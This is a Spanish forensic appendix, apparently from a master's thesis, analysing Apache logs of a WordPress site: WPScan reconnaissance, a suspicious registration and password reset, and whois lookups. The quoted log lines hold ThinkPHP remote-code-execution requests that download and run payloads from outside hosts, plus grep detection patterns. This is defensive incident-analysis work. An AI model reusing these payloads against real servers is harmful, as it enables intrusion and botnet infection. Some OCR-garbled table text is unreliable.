

Figura 104: Filtrado %2F logs apache

Aparecen múltiples referencias a la zona de administración "*wp-admin*". Cualquier acceso a /*wp-admin*/ siempre debe ser monitoreado, ya que es el área de administración de un sitio *WordPress*. Solo los usuarios autorizados accedan a estas áreas.

En este punto vemos que la IP 193.238.152.59, se repite con el intento visto en el apartado anterior, para acceder al recurso *wp-config.php*.

Del resultado de este punto añadimos todas las IPs origen a nuestra lista negra de IPs:

```
$ grep "%27" access.result | cut -d" " -f1 >> ips_sospechosas
$ grep "%23" access.result | cut -d" " -f1 >> ips_sospechosas
$ grep "%2F" access.result | cut -d" " -f1 >> ips_sospechosas
```

### Obteniendo:

| edulo@edulo:~/Documentos/tfm/logs_analizar/log/apache2\$ cat ips_sospechosas   sort   uniq -c   sort -r |  |
|----------------------------------------------------------------------------------------------------|--|
| 7 80.31.225.16                                                                                          |  |
| 6 185.244.25.106                                                                                        |  |
| 3 193.238.152.59                                                                                        |  |
| 2 208.113.162.107                                                                                       |  |
| 2 205.185.113.123                                                                                       |  |
| 1 80.72.4.100                                                                                           |  |
| 1 80.211.142.26                                                                                         |  |
| 1 80.211.112.150                                                                                        |  |
| 1 78.181.101.155                                                                                        |  |
| 1 194.147.34.64                                                                                         |  |
| 1 185.244.25.108                                                                                        |  |
| 1 183.192.243.180                                                                                       |  |
| 1 118.89.144.131                                                                                        |  |
| adula Radula / Desumentas /t. Em /lags analizam /lag /anacha2t                                          |  |

Figura 105: IPs sospechosas 2

Estas IPs no se encuentran dentro del resultado obtenido en el <u>anexo 9.17</u>, por lo que podemos independizar un ataque del otro.

La IP 80.31.225.16, en función de los resultados obtenidos en el <u>punto</u> <u>4.2.2.2.1</u> sería una IP confiable.

#### Palabras Clave Específicas

Búsqueda por palabras clave específicas que a menudo se asocian con ataques y vulnerabilidades, como *phpMyAdmin*, wp-*admin*, *xmlrpc.php*, etc.

Visto en los apartados anteriores la presencia *WPscan*, es una herramienta conocida utilizada para encontrar vulnerabilidades en sitios web de *WordPress*, la añadimos a nuestra lista de palabras.

Se obtienen resultados para la palabra clave *WPscan*; 105 resultados para la IP ya vistas 193.238.152.59



De todas estas peticiones con resultado 200, en la cual el servidor devolvió una respuesta, tenemos 23. Estas peticiones intentan obtener la máxima información del sitio web, para identificar versiones de *WordPress*, temas, plugins y otros detalles que pueden ser visibles desde el HTML generado.

Estás peticiones tienen como marca temporal el día 30/12/2018 entre las 12:04 y las 12:27.

Entre ellas tenemos:

193.238.152.59 - - [30/Dec/2018:12:27:44 +0000] "GET /wp-login.php?action=register HTTP/1.1" 200 1507 "-" "WPscan v3.4.2 (<u>https://WPscan.org/</u>)" *WPscan* está comprobando si la página de registro (*wp-login.php?action=register*) está accesible. Esto es común en escaneos de seguridad para identificar si el registro de usuarios está abierto al público.

193.238.152.59 - - [30/Dec/2018:12:27:50 +0000] "GET /wp-content/plugins/reflexgallery/readme.txt HTTP/1.1" 200 3379 "-" "WPscan v3.4.2 (<u>https://WPscan.org/</u>)". Esta es la última petición exitosa por parte de WPscan, la cual obtiene información del plugin reglex-gallery instalado.

9.18.1 Estudio individualizado de IPs sospechosas en logs de apache

Del listado de IPs obtenidos en los puntos anteriores, realizamos un estudio individual de cada una de ellas,

Para automatizar el análisis, realizamos un script, el cual leerá un listado de ips y tomará todas las peticiones GET con resultado 200 y que carezcan de un referenciador en la URL. En el contexto de la seguridad, una solicitud sin referenciador no es necesariamente indicativa de actividad maliciosa. Sin embargo, si se observa un patrón de solicitudes inusuales o maliciosas que consistentemente carecen de referenciador, esto podría ser un indicio de que las solicitudes son generadas por una herramienta automatizada o un script malicioso. Por lo que realizamos una investigación más detallada para entender mejor la naturaleza y el origen de estas solicitudes.

De estas peticiones, filtraremos por aquellos patrones que indiquen que intentan acceder al contenido de administración, configuración o bien intentan ejecutar código mediante la inyección del mismo. Se usarán los patrones de inyección ya comentados en este mismo anexo:

grep -E ".\*GET /(.\*admin.\*|.\*login.\*|.\*setup.\*|.\*config.\*|.\*shell\_exce.\*|.\* .\*|.\*invokefunction.\*|.\*%27.\*|.\*%23.\*|.\*%22.\*|.\*3B.\*|.\*2F.\*|.\*WPscan.\*)" | grep -E ".\*200.\*\"-\"")

El código del script creado se muestra en el anexo 9.19

Del resultado de la ejecución de este script, comentamos sólo las IPs de las que hemos obtenido una información relevante.

IP 183.192.243.180



Figura 107: Estudio IP 183.192.243.180 logs apache

Intento de explotar vulnerabilidad del framework ThinkPHP ya comentada en este mismo anexo.

IP: 185.244.25.106

| IP: 185.244.25.106                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Total peticiones: 6                                                                                                    |
| Realizadas entre el [25/Dec/2018:01:37:52 y el [26/Dec/2018:20:52:27                                                                     |
| Peticiones POST resultado 200: 0                                                                                                    |
| Peticiones POST sin referenciador 0                                                                                                    |
| Peticiones POST con referenciador "ganga.site" 0                                                                                         |
| Peticiones GET resultado 200: 6                                                                                                    |
| Peticiones GET sin referenciador 6                                                                                                    |
| De las cuales son peticiones sospechosas:                                                                                                |
| 185.244.25.106 [25/Dec/2018:01:37:52 +0000] "GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=s   |
| hell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "" "Sefa"           |
| 185.244.25.106 [25/Dec/2018:02:56:32 +0000] "GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=s   |
| hell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "" "Sefa"           |
| 185.244.25.106 [26/Dec/2018:08:42:53 +0000] "GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=s   |
| hell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa"          |
| 185.244.25.106 [26/Dec/2018:10:22:21 +0000] "GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=s   |
| hell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa"          |
| 185.244.25.106 [26/Dec/2018:13:49:25 +0000] "GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=s   |
| hell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa"          |
| 185.244.25.106 - [26/Dec/2018:20:52:27 +0000] "GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=s |
| hell_exec&vars[1][]=cd%20/tmp;wget%20http://205.185.113.123/ex.sh;chmod%20777%20ex.sh;sh%20ex.sh HTTP/1.1" 200 65290 "-" "Sefa"          |
| Datos de la ip:                                                                                                    |
| <pre>% Abuse contact for '185.244.25.0 - 185.244.25.127' is 'abuse@ht-hosting.de'</pre>                                                  |
| country: DE                                                                                                    |
| organisation: ORG-HA902-RIPE                                                                                                    |
| org-name: Anders & Thesing GbR                                                                                                    |
|                                                                                                    |
| Peticiones GET con referenciador "ganga.site" 0                                                                                          |

Figura 108: Estudio IP 185.244.25.106 logs apache

Intento de explotar vulnerabilidad del framework ThinkPHP ya comentada en este mismo anexo.

IP 193.238.152.59

|                  | 50                                 |                                                                                                    |
|------------------|------------------------------------|----------------------------------------------------------------------------------------------------|
| IP: 193.238.152. | 59                                 |                                                                                                    |
| lotal peticiones | -1 [20/D/2010.10.27.061 [20/       | D /2010.12.20.22                                                                                          |
| Realizadas entre | et [30/Dec/2018:10:27:06 y et [30/ | Dec/2010:12:20:22                                                                                         |
| Peticiones POST  | resultado 200. 50                  |                                                                                                    |
| Deticiones POST  | con referenciador "ganga site" 30  |                                                                                                    |
| Peticiones GET r | esultado 200: 225                  |                                                                                                    |
| Peticiones GET s | in referenciador 32                |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    | T /wp-login.php HTTP/1.1" 200 1753 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G |
|                  |                                    |                                                                                                    |
|                  |                                    | T /wp-login.php HTTP/1.1" 200 1753 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like G |
|                  |                                    |                                                                                                    |
|                  | - [30/Dec/2018:12:04:51 +0000] "GE | T / HTTP/1.1" 200 31318 "" "WPScan v3.4.2 (https://wpscan.org/)"                                          |
|                  | - [30/Dec/2018:12:04:52 +0000] "GE | 1 / HTIP/1.1 200 282/4 "" "WPScan v3.4.2 (https://wpscan.org/)"                                           |
|                  |                                    | 1 /readme.ntml H11P/1.1 200 3347 - "WPScan V3.4.2 (https://wpscan.org/)"                                  |
|                  | - [50/Dec/2018:12:04:58 +0000] "Ge | 1 /wp-togin.php?action=register HilP/11* 200 100/ ~~ "WFScan VS.4.2 (https://wpscan.org/)"                |
|                  | - [30/Dec/2018:12:04:58 +0000] G   | 1 /wp=content/uptoads/ h11P/11 200 /15 - W=5can V3.4.2 (https://wp5can.org/)                              |
|                  |                                    |                                                                                                    |
|                  | - [30/Dec/2018:12:05:00 +0000] "GE |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    | T /wo-content/themes/twentyseventeen/style.css HTTP/1.1" 200 16123 "-" "WPScan v3.4.2 (https://woscan.org |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  | - [30/Dec/2018:12:27:45 +0000] "GE |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
| wpscan.org/)"    |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
|                  |                                    |                                                                                                    |
| Peticiones GET c |                                    |                                                                                                    |

Figura 109: Estudio IP 193.238.152.59 logs apache

Para esta IP, vemos que es desde la cual se realizó el escaneo del sitio *WordPress* mediante la herramienta *WPscan*. Además, nos llaman la atención estas peticiones:

193.238.152.59 - - [30/Dec/2018:10:27:06 +0000] "GET /wp-login.php?action=register HTTP/1.1" 200 4801 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

Parece ser un intento de acceso a la página de registro de *WordPress* (/wplogin.php?action=register). Esto no es inusual en sí mismo, pero si el sitio web tiene el registro de usuarios deshabilitado o restringido, esta solicitud podría ser un intento de encontrar vulnerabilidades. El referenciador ("-") está ausente, lo que significa que el usuario accedió directamente a la URL.

193.238.152.59 - - [30/Dec/2018:11:33:48 +0000] "GET /wp-login.php HTTP/1.1" 200 1753 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

Esta petición es un acceso a la página de inicio de sesión de *WordPress* (*/wp-login.php*). No es inusual ni necesariamente sospechosa. Sin embargo, un patrón de intentos de acceso repetidos o combinados con otros comportamientos inusuales (como los intentos de inyección de código vistos) podría ser motivo de preocupación.

Indagando un poco más en este comportamiento y filtrando por el siguiente patrón:

\$ grep -E "193\.238\.152\.59.\*GET.\*wp-login.\*200.\*" access.result

Obtenemos:

[30/Dec/2018:10:27:06 +00001 "GET 193.238.152.59 -/wplogin.php?action=register HTTP/1.1" 200 4801 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" 193.238.152.59 [30/Dec/2018:10:28:07 +00001 "GET /wp--login.php?checkemail=registered HTTP/1.1" 200 1661 "https://ganga.site/wplogin.php?action=register" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" "GET 193.238.152.59 [30/Dec/2018:10:29:34 +0000] /wp-HTTP/1.1" login.php?action=register 200 1711 "https://ganga.site/wplogin.php?checkemail=registered" "Mozilla/5.0 (X11; x86\_64) Linux AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" 193.238.152.59 [30/Dec/2018:10:29:56 +00001 "GET /wp-login.php?checkemail=registered HTTP/1.1" 200 1661 "https://ganga.site/wplogin.php?action=register" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" 193.238.152.59 [30/Dec/2018:10:50:11 +0000] "GET /wplogin.php?action=register HTTP/1.1" 200 4801 "-" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" 193.238.152.59 [30/Dec/2018:10:51:22 +00001 "GET /wplogin.php?checkemail=registered HTTP/1.1" 200 1661 "https://ganga.site/wplogin.php?action=register" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" 193.238.152.59 - - [30/Dec/2018:10:51:42 +0000] "GET /wp-login.php?action=rp HTTP/1.1" 200 2424 "https://www.guerrillamail.com/inbox?mail\_id=451407438" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36" 193.238.152.59 - - [30/Dec/2018:10:52:24 +0000] "GET /wp-login.php HTTP/1.1" 200 1604 "https://ganga.site/wp-login.php?action=resetpass" "Mozilla/5.0 (X11; Linux AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 x86 64) Safari/537.36"

Estas peticiones parecen representar un proceso de registro y recuperación de contraseña de usuario en un sitio web con *WordPress* del servidor en estudio.

Registro de Usuario: las peticiones a */wp-login.php?action=register* son intentos de acceder a la página de registro de usuario de *WordPress*. Estas peticiones tienen éxito (indicado por el código de estado HTTP 200) y no tienen referenciador, lo que sugiere que se accedió directamente a ellas.

Verificación de Email: las peticiones a */wp-login.php?checkemail=registered* parecen ser una verificación de correo electrónico después del registro. El referenciador *("https://ganga.site/wp-login.php?action=register"*) indica que el usuario llegó a esta página después de intentar registrarse. Estas peticiones también tienen éxito.

Recuperación de Contraseña: La petición a */wp-login.php?action=rp* (donde "rp" significa "reset password", ver imagen 99) se hace después de acceder a un servicio de correo electrónico temporal *("https://www.guerrillamail.com/inbox?mail\_id=451407438"*), lo que sugiere que

se está utilizando un correo electrónico temporal para el proceso de recuperación de contraseña.



Acceso a la Página de Inicio de Sesión: la petición final a /wp-login.php es un intento de acceder a la página de inicio de sesión de *WordPress*, con un referenciador de la página de restablecimiento de contraseña ("https://ganga.site/wp-login.php?action=resetpass").

En conjunto, estas peticiones parecen mostrar un flujo de registro de usuario, seguido de un intento de recuperación de contraseña, y finalmente un intento de acceso a la página de inicio de sesión.

La utilización de un servicio de correo electrónico temporal para la recuperación de la contraseña puede ser una señal de actividad sospechosa o malintencionada.

Es decir, existe un usuario registrado en el servidor, con intenciones de explotar el sitio, en vista al estudio del contexto de la IP desde la que se realiza el registro de usuario.

Como se puede ver en las siguientes peticiones, el usuario llega a tener acceso mediante un usuario logeado:

edulo@edulo:~/Documentos/tfm/logs\_analizar/log/apache2\$ grep -E "193\.238\.152\.59.\*GET.\*profile\.php.\*200.\*" access.result

193.238.152.59 - - [30/Dec/2018:10:52:33 +0000] "**GET /wp-admin/profile.php** HTTP/1.1" 200 64639 "**https://ganga.site/wp-login.php**" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

193.238.152.59 - - [30/Dec/2018:10:52:42 +0000] "GET /wpadmin/profile.php?updated=1 HTTP/1.1" 200 64174 "https://ganga.site/wpadmin/profile.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

193.238.152.59 - - [30/Dec/2018:11:18:06 +0000] "**GET /wp-admin/profile.php** HTTP/1.1" 200 64277 "https://ganga.site/wp-admin/index.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

193.238.152.59 - - [30/Dec/2018:11:34:03 +0000] "**GET /wp-admin/profile.php** HTTP/1.1" 200 64158 "**https://ganga.site/wp-login.php**" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

193.238.152.59 - - [30/Dec/2018:11:46:11 +0000] "**GET /wp-admin/profile.php** HTTP/1.1" 200 64160 "https://ganga.site/wp-login.php" "Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36"

El usuario llegó a la página *profile.php* desde la página de inicio de sesión de *WordPress* (*wp-login.php*).

La petición es un acceso legítimo a la página de perfil del área de administración de *WordPress* (*wp-admin/profile.php*). El hecho de que el código de estado sea 200 y la petición provenga de la página de inicio de sesión sugiere que el usuario se logueó exitosamente y luego accedió a la página de perfil.

Todas las peticiones desde esta IP se localizan en el fichero access.log.4.gz.

Una consulta sobre la identidad de esta IP, la localiza en Ucrania, y todo indica que provenga de una VPN.

edulo@edulo:~\$ whois 193.238.152.59

% This is the RIPE Database query service.

% The objects are in RPSL format.

%

% The RIPE Database is subject to Terms and Conditions.

% See https://apps.db.ripe.net/docs/HTML-Terms-And-Conditions

% Note: this output has been filtered.
% To receive output for a database update, use the "-B" flag.

% Information related to '193.238.152.0 - 193.238.155.255'

% Abuse contact for '193.238.152.0 - 193.238.155.255' is 'abuse @uaservers.net'

| inetnum:    | 193.238.152.0 - 193.238.155.255 |
|-------------|---------------------------------|
| netname:    | LYAKH-NET                       |
| country:    | UA                              |
| org:        | ORG-VL14-RIPE                   |
| admin-c:    | NVB16-RIPE                      |
| tech-c:     | ANK17-RIPE                      |
| status:     | ASSIGNED PI                     |
| mnt-by:     | LYAKH-MNT                       |
| mnt-by:     | RIPE-NCC-END-MNT                |
| mnt-routes: | LYAKH-MNT                       |
| mnt-routes: | ITL-MNT                         |

mnt-domains: LYAKH-MNT mnt-domains: ITL-MNT created: 2005-04-05T08:15:55Z last-modified: 2018-07-02T09:41:00Z source: RIPE sponsoring-org: ORG-IC4-RIPE organisation: ORG-VL14-RIPE org-name: Volodymyr Lyakh country: UA org-type: OTHER office 127, ak.Pavlova street, 134B, 61170, Kharkov, UA address: phone: +380 572 677000 fax-no: +380 572 677000 abuse-c: AR25546-RIPE admin-c: NVB16-RIPE ANK17-RIPE tech-c: mnt-ref: LYAKH-MNT mnt-by: LYAKH-MNT created: 2005-03-16T16:34:57Z last-modified: 2023-10-04T14:25:35Z RIPE # Filtered source: person: Alex N. Krasnyansky Scana Ltd address: office 20, Krasnoshkolnaja naberezhnaja, 2 address: address: Kharkov, UA phone: +380-57-7198976 fax-no: +380-57-7198964 nic-hdl: ANK17-RIPE created: 1970-01-01T00:00:00Z last-modified: 2016-04-05T20:13:55Z RIPE-NCC-LOCKED-MNT mnt-by: source: RIPE # Filtered Nikolay V. Bondarenko person: address: SaltovNet address: Bluhera street 20-260 address: Kharkov, UA phone: +380-572-688509 fax-no: +380-572-688509 nic-hdl: NVB16-RIPE created: 2005-02-17T09:28:49Z last-modified: 2016-04-07T00:06:22Z RIPE-NCC-LOCKED-MNT mnt-by: RIPE # Filtered source:

% Information related to '193.238.152.0/23AS15626'

route: 193.238.152.0/23 descr: UASERVERS origin: AS15626 mnt-by: ITL-MNT created: 2013-04-12T12:02:46Z last-modified: 2013-04-12T12:02:46Z source: RIPE

% This query was served by the RIPE Database Query Service version 1.109.1 (BUSA)

IP: 205.185.113.123



Figura 111: Estudio IP 205.185.113.123 logs apache

Intento de explotar vulnerabilidad del framework ThinkPHP ya comentada en este mismo anexo.

IP 78.181.101.155

| IP: 78.181.101.155                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Total peticiones: 1                                                                                                    |
| Realizadas entre el [23/Dec/2018:10:40:30 y el [23/Dec/2018:10:40:30                                                                                     |
| Peticiones POST resultado 200: 0                                                                                                    |
| Peticiones POST sin referenciador 0                                                                                                    |
| Peticiones POST con referenciador "ganga.site" 0                                                                                                    |
| Peticiones GET resultado 200: 1                                                                                                    |
| Peticiones GET sin referenciador 1                                                                                                    |
| De las cuales son peticiones sospechosas:                                                                                                    |
| 78.181.101.155 [23/Dec/2018:10:40:30 +0000] "GET /index.php?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=shell_exec&vars[1][ |
| ]=cd%20/tmp;wget%20http://cnc.junoland.xyz/bins/egg.x86;cat%20egg.x86%20>%20lzrd;chmod%20777%20lzrd;./lzrd%20thinkphp.x86 HTTP/1.1" 200 63360 "-" "Sefa" |
| Datos de la ip:                                                                                                    |
| % Abuse contact for '78.181.0.0 - 78.181.255.255' is 'abuse@turktelekom.com.tr'                                                                          |
| country: tr                                                                                                    |
|                                                                                                    |
| Peticiones GET con referenciador "ganga.site" 0                                                                                                    |
|                                                                                                    |

Figura 112:Estudio IP 78.181.101.155 logs apache

Intento de explotar vulnerabilidad del framework ThinkPHP ya comentada en este mismo anexo.

IP 80.31.225.16

Esta IP se detectó en el <u>punto 4.2.2.2.1</u>, y se considera confiable el origen. Igualmente la analizamos en detalle.

